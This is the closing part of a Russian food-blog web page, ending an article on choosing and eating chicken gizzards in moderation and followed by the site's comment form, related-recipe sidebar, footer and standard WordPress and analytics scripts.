<p>При выборе куриных желудков рекомендуется обращать внимание на их внешний вид и запах, а также выбирать свежие продукты высокого качества. Также стоит учитывать, что отварные куриные желудки могут потерять часть своей питательной ценности при приготовлении, поэтому рекомендуется употреблять их вместе с другими питательными продуктами.</p>
<p>Независимо от того, какие куриные желудки вы выберете и каким способом приготовите, важно помнить об умеренности в употреблении. Как и с любым продуктом, употребление слишком большого количества куриных желудков может привести к проблемам со здоровьем. Однако, если вы будете следить за количеством и регулярно включать куриные желудки в свой рацион, они могут стать важным и полезным источником белка и других питательных веществ.</p>
</div>
<p>
<div class="fpm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="8224">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kurinye-zeludki-kkal.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://bourjousia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='8224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href="https://bourjousia.ru/polza-bulona.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/6781c5999792b2a591b2aa84a3e4b20b-180x180-4786fda0.jpeg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/polza-bulona.html" class="title">Куриные или говяжьи бульоны: польза и вред. Статья Екатерины Даниловой в &#8216;Женском Мнении&#8217;.</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/zapecennyj-molocnyj-porosenok.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/a91db6df56eb9fac8dc98dbb27dbaa89-180x180-d863efc8.jpeg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/zapecennyj-molocnyj-porosenok.html" class="title">18 вкусных рецептов основных блюд с поросенком для шеф-поваров!</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/spinat-eto-savel.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/7b949e093c88a9e9937ceb07037971a1-180x180-2c657c8f.jpeg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/spinat-eto-savel.html" class="title">Шпинат и щавель: отличия и замена. Узнайте подробности на Orensad198.ru!</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/iz-cego-delaut-cuku.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/50109ee89ec0bb8d5fc0084a0a7ee4d0-180x180-36805091.jpeg" alt="Как приготовить чука: советы и рекомен" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/iz-cego-delaut-cuku.html" class="title">Салат чука: польза и вред, готовим морские водоросли правильно</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/ikra-treski.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/c405d26f811004afaddd86d8403fb3ec-180x180-fd395582.jpeg" alt="Бутерброд с икрой трески" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/ikra-treski.html" class="title">Рецепты икры трески: приготовление вкуснейшей домашней икры и полезные советы</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/pp-tefteli-iz-kurinogo-farsa.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/be7619d067c039e1ff9a4efc3afa2431-180x180-270f4a29.png" alt="Диетические тефтели в соусе из говя" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/pp-tefteli-iz-kurinogo-farsa.html" class="title">10 диетических рецептов ПП тефтелей из куриного и говяжьего фарша</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/fasol-zerno.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/a999edaa40c3d00125432f4493c3e4dc-180x180-e460e849.jpeg" alt="" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/fasol-zerno.html" class="title">Топ-10 лучших сортов фасоли: выращивайте вкусную и питательную фасоль&#187;.</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/kalij-polza-i-vred-dla-organizma-celoveka.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/9ae7022511abeeff75b0b47b3bb48eb5-180x180-1acec239.jpeg" alt="Причины возникновения гиперкалиемии" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/kalij-polza-i-vred-dla-organizma-celoveka.html" class="title">Гиперкалиемия: причины, симптомы и лечение &#8212; полная информация</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/masliny-bez-kostocek-polza.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/15931dc87418503a376ba285ec60e280-180x180-4320fc0a.jpeg" alt="Глотание косточек" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/masliny-bez-kostocek-polza.html" class="title">Глотать косточки от оливок: риск или польза? Узнайте в статье</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

							
				<div class="discussion">

											<a href="https://bourjousia.ru/lista-maty.html" class="thumb hexed">
							<img src="https://bourjousia.ru/wp-content/uploads/cache/1c1824347b8eb7b8ba9003183d46c4c9-180x180-49ccb5b0.jpeg" alt="3" />							<div class="count">0</div>
						</a>
										
					<div class="info">
						<a href="https://bourjousia.ru/lista-maty.html" class="title">Мята перечная: выращивание из семян, уход и полезные свойства (с фото)</a>
						<a href="https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" class="more">Без рубрики</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href="https://bourjousia.ru" class="logo">bourjousia<span>ru</span></a>
													<div class="slogan">Журнал о еде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://bourjousia.ru/">Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://bourjousia.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://bourjousia.ru/kontakty">Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href="//orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<link rel='stylesheet' id='relator-css' href='https://bourjousia.ru/wp-content/plugins/relator/styles/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://bourjousia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' type='text/css' media='all' />
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bourjousia.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/bourjousia.ru\/wp-admin\/admin-ajax.php","post_id":"8224"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/bourjousia.ru\/wp-admin\/admin-ajax.php","nonce":"20980f060f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"bourjousia.ru","siteurl":"https:\/\/bourjousia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourjousia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=6.2.2' id='add_linkoncopy-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86828065, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86828065" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: bourjousia.ru @ 2023-07-28 13:05:50 by W3 Total Cache
-->